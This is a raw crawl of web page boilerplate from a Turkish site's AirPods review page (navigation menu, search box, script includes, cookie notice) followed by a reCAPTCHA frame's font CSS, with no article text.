<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M223.5 32C100 32 0 132.3 0 256s100 224 223.5 224c60.6 0 115.5-24.2 155.8-63.4 5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-9.8 1.7-19.8 2.6-30.1 2.6-96.9 0-175.5-78.8-175.5-176 0-65.8 36-123.1 89.3-153.3 6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-6.3-.5-12.6-.8-19-.8z"/></svg></span></div><div class="skin-trigger trigger-light button btn-content_icon btn-tiny btn-color">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18a6 6 0 1 1 0-12 6 6 0 0 1 0 12ZM11 1h2v3h-2V1Zm0 19h2v3h-2v-3ZM3.515 4.929l1.414-1.414L7.05 5.636 5.636 7.05 3.515 4.93ZM16.95 18.364l1.414-1.414 2.121 2.121-1.414 1.414-2.121-2.121Zm2.121-14.85 1.414 1.415-2.121 2.121-1.414-1.414 2.121-2.121ZM5.636 16.95l1.414 1.414-2.121 2.121-1.414-1.414 2.121-2.121ZM23 11v2h-3v-2h3ZM4 11v2H1v-2h3Z"/></svg></span></div></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atlas-child/*","/wp-content/themes/atlas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div><div class="search-popup bg-transparent is-skin bg-light"><div class="search-popup-wrap"><div class="search-popup-form"><form role="search" method="get" class="search-form" action="https://yazbuz.com/"><input type="search" id="search-form-6979edb822a8e" placeholder="Anahtar kelimeyi girin..." class="search-input" value="" name="s"><button type="submit" class="search-button">
Arama	</button></form></div><div class="search-result"><div class="posts-container"><div class="posts-list post-list-columns"></div></div></div></div><div class="search-popup-close">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span></div><div class="search-overlay"></div></div><aside class="offcanvas is-skin bg-sec bg-light"><div class="offcanvas-inner"><div class="offcanvas-head"><div class="offcanvas-logo">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a></div><div class="offcanvas-close">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span></div></div><nav class="mobile-menu-wrap"><ul id="menu-ana-menu-yazbuz-1" class="nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6007"><a href="https://yazbuz.com/haberler/"><span class="menu-text">HABERLER</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="https://yazbuz.com/gundem/"><span class="menu-text">GÜNDEM</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://yazbuz.com/siyaset/"><span class="menu-text">SİYASET</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://yazbuz.com/spor/"><span class="menu-text">SPOR</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11936"><a href="https://yazbuz.com/ekonomi/"><span class="menu-text">EKONOMİ</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://yazbuz.com/finans/"><span class="menu-text">FİNANS</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://yazbuz.com/saglik/"><span class="menu-text">SAĞLIK</span></a><span class="menu-item-space"></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6003"><a href="https://yazbuz.com/bilim/"><span class="menu-text">BİLİM</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://yazbuz.com/felsefe/"><span class="menu-text">FELSEFE</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16340"><a href="https://yazbuz.com/psikoloji/"><span class="menu-text">PSİKOLOJİ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://yazbuz.com/sosyoloji/"><span class="menu-text">SOSYOLOJİ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11938"><a href="https://yazbuz.com/tarih-bilim/"><span class="menu-text">TARİH</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://yazbuz.com/youtube/"><span class="menu-text">YOUTUBE</span></a><span class="menu-item-space"></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6004"><a href="https://yazbuz.com/teknoloji/"><span class="menu-text">TEKNOLOJİ</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://yazbuz.com/macos/"><span class="menu-text">MacOS</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://yazbuz.com/pc/"><span class="menu-text">PC</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11939"><a href="https://yazbuz.com/oyun/"><span class="menu-text">OYUN</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://yazbuz.com/yapay-zeka/"><span class="menu-text">YAPAY ZEKA</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11942"><a href="https://yazbuz.com/sanat/"><span class="menu-text">SANAT</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://yazbuz.com/edebiyat/"><span class="menu-text">EDEBİYAT</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12216"><a href="https://yazbuz.com/muzik/"><span class="menu-text">MÜZİK</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="https://yazbuz.com/sinema/"><span class="menu-text">SİNEMA</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6005"><a href="https://yazbuz.com/ne-ne-degildir/"><span class="menu-text">NE, NE DEĞİLDİR?</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18944"><a href="https://yazbuz.com/bakim/"><span class="menu-text">BAKIM</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://yazbuz.com/bitkiler/"><span class="menu-text">BİTKİLER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://yazbuz.com/evcil-hayvan/"><span class="menu-text">EVCİL HAYVAN</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12215"><a href="https://yazbuz.com/kariyer/"><span class="menu-text">KARİYER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943"><a href="https://yazbuz.com/seyahat/"><span class="menu-text">SEYAHAT</span></a></li></ul></li></ul></nav></div></aside><div class="offcanvas-overlay"></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https:\/\/yazbuz.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Teknoloji","@id":"https:\/\/yazbuz.com\/teknoloji\/"}},{"@type":"ListItem","position":3,"item":{"name":"3. Nesil AirPods \u0130nceleme","@id":"https:\/\/yazbuz.com\/3-nesil-airpods-inceleme"}}]}</script><div class="reading-indicator"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script src="https://yazbuz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script src="https://yazbuz.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script> <script id="toc-front-js-extra">var tocplus = {"visibility_show":"g\u00f6ster","visibility_hide":"gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra</script> <script src="https://yazbuz.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script> <script src="https://yazbuz.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/slick.min.js?ver=6.9" id="slick-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/lazysizes.min.js?ver=6.9" id="lazysizes-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/ls.parent-fit.min.js?ver=6.9" id="ls.parent-fit-js"></script> <script src="https://yazbuz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/venobox.min.js?ver=6.9" id="venobox-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script> <script id="th90-scripts-js-extra">var th90 = {"is_rtl":"","ajaxurl":"https://yazbuz.com/wp-admin/admin-ajax.php","lightbox_image":"1","lightbox_gallery":"1","no_results":"Nothing Found","is_singular":"1","is_singular_post":"1","singlePostTitle":"3. Nesil AirPods \u0130nceleme","nowReadTitle":"\u015eimdi Oku: ","nowReadTime":"3 dakika \u00f6nce","is_sticky_header":"1","sticky_header_behav":"sticky-show-both","sticky_template":"","search_desc_enter":"Please enter at least 3 characters","search_desc_result":"Results for your search","svg_loader":"","elementor_posts_css":["https://yazbuz.com/wp-content/uploads/elementor/css/post-23188.css?ver=1769588827","https://yazbuz.com/wp-content/uploads/elementor/css/post-23953.css?ver=1769588830","https://yazbuz.com/wp-content/uploads/elementor/css/post-23756.css?ver=1769588870"],"svg_arrow_left":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M10.8284 12.0007L15.7782 16.9504L14.364 18.3646L8 12.0007L14.364 5.63672L15.7782 7.05093L10.8284 12.0007Z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","svg_arrow_right":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","svg_pulse":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m9 7.539 6 14L18.66 13H23v-2h-5.66L15 16.461l-6-14L5.34 11H1v2h5.66L9 7.539Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","stickyMarginBottom":"35"};
//# sourceURL=th90-scripts-js-extra</script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9" id="th90-scripts-js"></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script> <script defer src="https://yazbuz.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script> <script src="https://yazbuz.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script src="https://yazbuz.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/viewportchecker.min.js?ver=6.9" id="viewportchecker-js"></script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Web sitemizde size en iyi deneyimi sunabilmemiz için çerezleri kullanıyoruz. Bu siteyi kullanmaya devam ederseniz, bunu kabul ettiğinizi varsayarız.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Tamam" style="background-color: #00a99d">Tamam</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Hayır"></button></div></div></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 14:06:32 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 14:06:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz&co=aHR0cHM6Ly95YXpidXouY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=b50ra0f8mdi6
body_size: 49256
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 